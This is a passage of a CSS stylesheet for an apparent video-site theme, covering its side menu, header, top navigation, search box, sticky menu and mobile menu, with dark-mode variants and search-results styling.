	cursor: pointer;
	z-index: 1;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

body.header-vid-side .side-menu-wrapper .left-side-menu {
	position: absolute;
	bottom: 10px;
	left: 10px;
	width: 40px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar {
	padding: 0 25px 0 25px;
}

body.header-vid-side .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 40px;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .watch-later-elm .top-watch-later-listing {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side .side-menu-wrapper .login-elm {
	position: relative;
}

body.header-vid-side .side-menu-wrapper .login-elm .top-login-info {
	top: auto;
	right: auto;
	bottom: -5px;
	left: 100%;
	z-index: 9;
}

body.header-vid-side.admin-bar .side-menu-wrapper {
	top: 92px;
}

body.header-vid-side.dark-background .side-menu-wrapper {
	background-color: #252525;
}

body.header-vid-side.dark-background .side-menu-wrapper:before {
	background-color: #333333;
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side.dark-background .side-menu-wrapper .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side.dark-background .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background {
	background-color: #252525;
}

body.header-vid-side .side-menu-wrapper.dark-background:before {
	background-color: #333333;
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .main-side-menu > ul > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

body.header-vid-side .side-menu-wrapper.dark-background .sidemenu-sidebar > .widget:first-child {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.2);
}

body.header-vid-side .side-menu-wrapper.dark-background .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.2);
}

/*6.3 - Header Content*/
.top-content {
	position: relative;
}

@media (max-width:767px) {
	.top-content {
		display: none;
	}

}

.top-content .nav-logo {
	max-width: 33%;
}

@media (max-width:991px) {
	.top-content .nav-logo {
		display: none;
	}

}

.top-content .nav-logo .nav-logo-img img {
	max-height: 70px;
	max-width: 100%;
}

@media (min-width:992px) {
	.top-content .top-ad {
		max-width: 67%;
	}

}

.top-content .top-ad-content img {
	display: block;
}

.top-content .top-ad-content iframe {
	margin: 0;
	padding: 0;
}

.top-content .top-ad-content .top-ad-wrap {
	max-width: 728px;
	width: 728px;
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) and (max-width:1199px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 612px;
		width: 612px;
	}

}

@media (max-width:991px) {
	.top-content .top-ad-content .top-ad-wrap {
		max-width: 690px;
		width: 690px;
	}

}

.top-content .nav-logo-img,
.top-content .top-ad-content {
	min-height: 140px;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:1199px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 130px;
	}

}

@media (max-width:767px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 100px;
	}

}

@media (max-width:575px) {
	.top-content .nav-logo-img,
	.top-content .top-ad-content {
		min-height: 0;
		padding: 20px 0;
	}

}

.header-default .top-content {
	background-color: #111111;
}

.header-classic .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-classic .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

.header-classic .top-content .nav-logo,
.header-blog .top-content .nav-logo {
	max-width: 100%;
}

.header-classic .top-content .nav-logo .nav-logo-img,
.header-blog .top-content .nav-logo .nav-logo-img {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.header-blog .top-content .nav-logo .nav-logo-img {
	min-height: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.header-blog .top-content .nav-logo .nav-logo-img img {
	max-height: none;
}

@media (min-width:992px) {
	.header-sport .top-content > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-content > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

}

.top-header-ads-mobile {
	padding: 25px 0;
}

@media (min-width:768px) {
	.top-header-ads-mobile {
		display: none;
	}

}

.top-header-ads-mobile .top-header-ads-mobile-content img {
	display: block;
}

.top-header-ads-mobile .top-header-ads-mobile-content iframe {
	margin: 0;
	padding: 0;
}

/*6.4 - Top Menu*/
.top-nav {
	background-color: #000000;
}

.top-nav .container-control {
	position: relative;
	z-index: 9;
}

.top-nav .top-social .top-social-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (max-width:767px) {
	.top-nav .top-social {
		display: none;
	}

}

.top-nav .top-videos .top-video-content .top-video-wrap {
	white-space: nowrap;
	font-size: 0;
}

.top-nav .top-videos .top-video-content .top-video-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-content .top-video-wrap .top-video-listing {
		display: block;
	}

}

.top-nav .top-videos .top-video-header .top-video-heading {
	position: relative;
	margin-right: 25px;
	min-height: 40px;
	text-transform: uppercase;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.top-nav .top-videos .top-video-header .top-video-heading:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 4px 6px;
	border-left-color: #FFFFFF;
	left: 100%;
	margin-left: 5px;
	top: 50%;
	margin-top: -4px;
}

@media (min-width:768px) and (max-width:991px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		margin-right: 20px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-header .top-video-heading {
		background-color: rgba(255, 255, 255, 0.15);
		padding: 0 15px;
		margin-right: 0;
		margin-top: 20px;
		min-height: 30px;
	}

	.top-nav .top-videos .top-video-header .top-video-heading:after {
		display: none;
		border-left-color: transparent;
		border-top-color: #FFFFFF;
		left: 50%;
		margin-left: -6px;
		border-width: 6px 4px;
		top: 100%;
		margin-top: 0;
	}

}

.top-nav .top-videos .top-video-listing .fading-slide-control {
	max-height: 1.65rem;
	overflow: hidden;
}

.top-nav .top-videos .top-video-listing ul,
.top-nav .top-videos .top-video-listing li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-nav .top-videos .top-video-listing ul > li:not(:first-child) {
	display: none;
}

.top-nav .top-videos .top-video-listing ul > li a {
	max-width: 400px;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	text-decoration: none;
}

@media (max-width:991px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 220px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing ul > li a {
		max-width: 100%;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos .top-video-listing {
		padding-top: 7px;
		padding-bottom: 11px;
	}

}

@media (max-width:767px) {
	.top-nav .top-videos {
		float: none;
		text-align: center;
	}

}

@media (max-width:991px) {
	.top-nav .top-menu {
		display: none;
	}

}

.top-nav .top-menu .top-menu-content ul,
.top-nav .top-menu .top-menu-content li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-nav .top-menu .top-menu-content > ul {
	margin-left: -15px;
	margin-right: -15px;
	text-transform: uppercase;
}

.top-nav .top-menu .top-menu-content > ul:before,
.top-nav .top-menu .top-menu-content > ul:after {
	content: '';
	display: table;
	clear: both;
}

.top-nav .top-menu .top-menu-content a {
	text-decoration: none;
}

.top-nav .top-menu .top-menu-content a i.fa {
	margin-right: 3px;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li,
.top-nav .top-menu .top-menu-content > ul > li {
	float: left;
	position: relative;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a,
.top-nav .top-menu .top-menu-content > ul > li > a {
	display: block;
	min-height: 40px;
	line-height: 40px;
	padding-left: 15px;
	padding-right: 15px;
	color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li > a:hover {
	color: rgba(255, 255, 255, 0.6);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul,
.top-nav .top-menu .top-menu-content > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li,
.top-nav .top-menu .top-menu-content > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: #FFFFFF;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li a,
.top-nav .top-menu .top-menu-content > ul > li ul li a {
	display: block;
	position: relative;
	padding: 5px 15px;
	white-space: nowrap;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a,
.top-nav .top-menu .top-menu-content > ul > li ul li > a {
	color: #000000;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > a:hover,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:focus,
.top-nav .top-menu .top-menu-content > ul > li ul li > a:hover {
	color: rgba(0, 0, 0, 0.5);
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li ul li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li > ul,
.top-nav .top-menu .top-menu-content > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.top-nav .top-menu .top-menu-content > ul > div.menu > ul > li:hover > ul,
.top-nav .top-menu .top-menu-content > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

@media (min-width:768px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .site-header:not(.header-sport) .top-video-heading {
		margin-right: 25px;
		margin-left: 20px;
	}

}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed .site-header.header-sport .top-video-heading {
		margin-right: 20px;
		margin-left: 15px;
	}

}

.header-tech .top-nav .container-control {
	position: relative;
	z-index: 10;
}

@media (min-width:992px) {
	.header-sport .top-nav {
		background-color: #CC0000;
	}

	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		background-color: transparent;
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-nav .top-videos .top-video-header .top-video-heading {
		padding-left: 10px;
	}

}

@media (min-width:992px) {
	.header-sport .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	.header-sport .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 20px;
	}

}

@media (min-width:992px) and (min-width:992px) and (max-width:1199px) {
	.header-sport .top-menu.float-left .top-menu-content {
		padding-left: 10px;
	}

}

/*6.5 - Navigation Tools*/
.hasVideos {
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	animation: notice 1.8s infinite ease-in-out;
	-webkit-animation: notice 1.8s infinite ease-in-out;
}

@keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

	50% {
		transform: scale3d(1.15, 1.15, 1.15);
		background-color: white;
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: rgba(255, 255, 255, 0.3);
	}

}

hr.line-light {
	border-color: rgba(255, 255, 255, 0.1);
	margin: 20px 0;
}

/*6.6 - Top Search Box*/
@media (max-width:991px) {
	.top-search-box {
		display: none;
	}

}

.top-search-box .top-search-box-wrapper {
	width: 160px;
	min-height: 50px;
	position: relative;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield {
	margin: 0;
	border: 0;
	background-color: #b80000;
	color: #FFFFFF;
	display: block;
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	bottom: 0;
	padding-right: 55px;
	max-width: none;
	width: 100%;
	height: 100%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
	color: #FFFFFF;
	width: 200%;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
	color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:hover,
.top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill:focus,
.top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
	background-color: #b80000 !important;
	-webkit-box-shadow: 0 0 0 50px #b80000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-box .top-search-box-wrapper input[type="submit"] {
	background: transparent;
	border: none;
	font-size: 0;
	min-width: 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 55px;
}

.top-search-box .top-search-box-wrapper .fa-search {
	position: absolute;
	color: #FFFFFF;
	top: 50%;
	right: 20px;
	pointer-events: none;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

@media (min-width:992px) {
	.header-sport .top-search-box {
		padding-right: 0;
	}

	.header-sport .top-search-box .top-search-box-wrapper {
		width: 200px;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield {
		color: #999999;
		background-color: #e6e6e6;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:hover {
		color: #999999;
		width: 160%;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-moz-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-ms-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus::-webkit-input-placeholder {
		color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:-webkit-autofill,
	.header-sport .top-search-box .top-search-box-wrapper .search-terms-textfield:focus:-webkit-autofill {
		background-color: #e6e6e6 !important;
		-webkit-box-shadow: 0 0 0 50px #e6e6e6 inset;
		-webkit-text-fill-color: #999999;
	}

	.header-sport .top-search-box .top-search-box-wrapper .fa-search {
		color: #999999;
	}

}

.header-side .top-search-box .wpdreams_asl_container {
	margin-top: 9px;
}

.header-side .top-search-box .wpdreams_asl_container .probox {
	min-height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput {
	font-size: 14px;
	margin: 0;
	padding: 0;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input {
	height: auto !important;
	font-size: 14px !important;
	font-weight: normal !important;
	line-height: 1.8 !important;
	padding: 11px 20px 10px 20px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proinput input.autocomplete {
	margin-top: -42px !important;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proclose,
.header-side .top-search-box .wpdreams_asl_container .probox .promagnifier,
.header-side .top-search-box .wpdreams_asl_container .probox .prosettings {
	width: 42px;
	height: 42px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .proloading {
	width: 30px;
	height: 30px;
	margin-top: 6px;
}

.header-side .top-search-box .wpdreams_asl_container .probox .innericon svg {
	width: 18px;
}

body.header-vid-side div.asl_s.searchsettings {
	margin-top: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: rgba(0, 0, 0, 0.9);
}

body.header-vid-side div.asl_s.searchsettings .asl_option_inner {
	margin: 0 15px;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	font-size: 12px;
	font-weight: normal;
}

body.header-vid-side div.asl_s.searchsettings .asl_option_label {
	line-height: 1.8 !important;
}

body.header-vid-side div.asl_r {
	background-color: rgba(0, 0, 0, 0.9);
	padding: 0;
	margin-top: -20px;
}

body.header-vid-side div.asl_r .results {
	margin-right: 0; /*&.mCS_no_scrollbar .mCustomScrollBox{
		max-height: none !important;
	}*/
}

body.header-vid-side div.asl_r .results .asl_spacer {
	height: 1px;
	background: rgba(255, 255, 255, 0.15);
	margin: 0;
}

body.header-vid-side div.asl_r .results .asl_spacer:last-child {
	display: none;
}

body.header-vid-side div.asl_r .results .item {
	padding: 15px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	border: none;
}

body.header-vid-side div.asl_r .results .item.hovered {
	background: #252525;
}

body.header-vid-side div.asl_r .results .item .asl_content {
	padding: 0;
	font-size: 14px;
	line-height: 1.8;
	overflow: visible;
}

body.header-vid-side div.asl_r .results .item .asl_content h3,
body.header-vid-side div.asl_r .results .item .asl_content h3 a {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
	text-shadow: none;
	font-weight: 500;
	color: #FFFFFF;
}

body.header-vid-side div.asl_r .results .item .asl_image {
	margin: 0 15px 0 0;
}

body.header-vid-side div.asl_r .results .item .asl_desc {
	font-size: 14px;
	color: #C4C4C4;
	line-height: 1.8;
	margin-bottom: -7px;
}

body.header-vid-side div.asl_r .results .item div.etc {
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author {
	font-weight: 500;
	text-transform: uppercase;
}

body.header-vid-side div.asl_r .results .item div.etc .asl_author,
body.header-vid-side div.asl_r .results .item div.etc .asl_date {
	font-size: 12px;
	line-height: 1.8;
}

body.header-vid-side div.asl_r .results .item span.highlighted {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
	color: #CC0000;
}

body.header-vid-side div.asl_r p.showmore {
	margin-top: 15px;
}

body.header-vid-side div.asl_r p.showmore a {
	font-size: 14px;
	line-height: 40px;
	color: #FFFFFF;
	font-weight: 500;
	margin-top: 15px;
	text-transform: uppercase;
	background-color: #333333;
}

body.header-vid-side div.asl_r .mCustomScrollBox .mCSBap_scrollTools {
	width: 4px;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools a + .mCSBap_draggerContainer {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_inside > .mCSBap_container {
	margin: 0;
}

body.header-vid-side div.asl_r .mCSBap_buttonUp,
body.header-vid-side div.asl_r .mCSBap_buttonDown {
	display: none !important;
}

body.header-vid-side div.asl_r .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
	border-radius: 0;
	-webkit-border-radius: 0;
	width: 4px;
	background-color: #CC0000;
}

/*6.7 - Sticky Menu*/
body.admin-bar .main-nav.sticky-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 46px;
	}

}

@media (max-width:600px) {
	body.admin-bar .main-nav.sticky-menu {
		top: 0;
	}

}

.main-nav.sticky-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 9;
	transform: translateY(-110%);
	-webkit-transform: translateY(-110%);
	-ms-transform: translateY(-110%);
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
}

.main-nav.sticky-menu .nav-mobile-menu {
	min-height: 50px;
}

.main-nav.sticky-menu .nav-logo-img {
	min-height: 50px;
}

@media (min-width:992px) {
	.main-nav.sticky-menu .nav-logo-img .sticky-logo {
		display: block;
	}

	.main-nav.sticky-menu .nav-logo-img .main-logo,
	.main-nav.sticky-menu .nav-logo-img .main-logo-mobile {
		display: none;
	}

}

.main-nav.sticky-menu .nav-menu > ul > li > a {
	min-height: 50px;
	line-height: 50px;
}

.main-nav.sticky-menu.active-item {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.main-nav.sticky-menu.setTransit {
	transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
	-webkit-transition: transform 0.2s, opacity 0.2s, visibility 0.2s;
}

/*6.8 - Search Box Dropdown*/
.top-search-elm {
	position: relative;
	z-index: 1;
}

.top-search-elm ul,
.top-search-elm li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.top-search-elm > ul {
	position: absolute;
	top: 100%;
	right: 0;
	border: 2px solid transparent;
	background-color: #000000;
	opacity: 0;
	visibility: hidden;
	transform: scale(1, 0);
	-webkit-transform: scale(1, 0);
	-ms-transform: scale(1, 0);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.top-search-elm > ul .top-search-box-dropdown {
	width: 320px;
	position: relative;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
	margin: 0;
	border: 0;
	display: block;
	padding-right: 100px;
	max-width: none;
	width: 100%;
}

.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:hover,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:-webkit-autofill:focus,
.top-search-elm > ul .top-search-box-dropdown .search-terms-textfield:focus:-webkit-autofill {
	background-color: #000000 !important;
	-webkit-box-shadow: 0 0 0 50px #000000 inset;
	-webkit-text-fill-color: #FFFFFF;
}

.top-search-elm > ul .top-search-box-dropdown input[type="submit"] {
	min-width: 0;
	position: absolute;
	top: 50%;
	right: 3px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.top-search-elm a.top-search-dropdown.active-item ~ ul {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
	-webkit-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out, transform 0.2s ease-in-out;
}

.top-nav .top-search-elm > ul {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.top-nav .top-search-elm > ul:before {
	content: '';
	display: block;
	bottom: 100%;
	right: 13px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: rgba(255, 255, 255, 0.2);
	position: absolute;
	margin-bottom: 1px;
	pointer-events: none;
}

/*6.9 - Mobile Menu*/
body.active-mobile-menu #vp-mobile-menu {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	z-index: 1000;
}

@media (min-width:992px) {
	body.active-mobile-menu #vp-mobile-menu {
		opacity: 0;
		visibility: hidden;
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		pointer-events: none;
	}

}

#vp-mobile-menu {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: #000000;
	z-index: 20;
	overflow: hidden;
	overflow-y: scroll;
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-scrolling: touch;
	opacity: 0;
	visibility: hidden;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	pointer-events: none;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

#vp-mobile-menu .button-menu-mobile {
	margin-top: 30px;
	margin-left: auto;
	margin-right: auto;
}

#vp-mobile-menu .mobile-menu-social {
	text-align: center;
	margin-top: 40px;
	margin-bottom: 5px;
}

#vp-mobile-menu .mobile-menu-social .social-block {
	display: inline-block;
}

#vp-mobile-menu .vp-mobile-menu-items {
	padding: 15px 30px;
}

#vp-mobile-menu .vp-mobile-menu-items ul,
#vp-mobile-menu .vp-mobile-menu-items li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 1.8;
}

#vp-mobile-menu .vp-mobile-menu-items a {
	display: block;
	text-decoration: none;
}

#vp-mobile-menu .vp-mobile-menu-items a > .fa {
	margin-right: 5px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	position: relative;
}

